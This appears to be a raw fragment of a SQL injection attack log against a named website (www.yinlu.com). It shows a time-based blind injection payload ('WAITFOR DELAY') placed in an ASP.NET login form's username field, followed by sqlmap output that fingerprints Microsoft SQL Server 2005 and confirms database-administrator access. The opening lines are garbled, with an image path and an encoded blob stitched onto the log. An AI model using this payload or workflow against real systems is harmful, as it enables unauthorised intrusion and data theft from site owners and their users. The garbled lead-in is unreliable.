 jn+WTgeeahOmcgOaxgu+8jOS4jemBl+S9meWKm+S4uuiCoeS4nOOAgeS4uuWRmOW3peOAgeS4uuekvuS
8muOAgeS4uuW5v+Wkp+a2iOi0ueiAheWSjOebuOWFs+aWueWIm+mAoOWFseS6q+S7t+WAvOOAgmQCAg8
WAh4FdmFsdWUFATFkAgMPFgIfAmRkAgQPFgIfAmRkAgUPFgIfAmRkZC+XIgckR84h4gEz8eZ906Wcliu
i&Action=SAVEEMAILP&_ctl0:ContentPlaceHolder1:username=huoji' WAITFOR DELAY '0:0
:5'--&_ctl0:ContentPlaceHolder1:pwd=huoji120&_ctl0:ContentPlaceHolder1:B1=
---
[20:54:38] [INFO] testing Microsoft SQL Server
[20:54:38] [INFO] confirming Microsoft SQL Server
[20:54:38] [WARNING] reflective value(s) found and filtering out
[20:54:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:54:38] [INFO] testing if current user is DBA
current user is DBA:    True
[20:54:39] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.yinlu.com'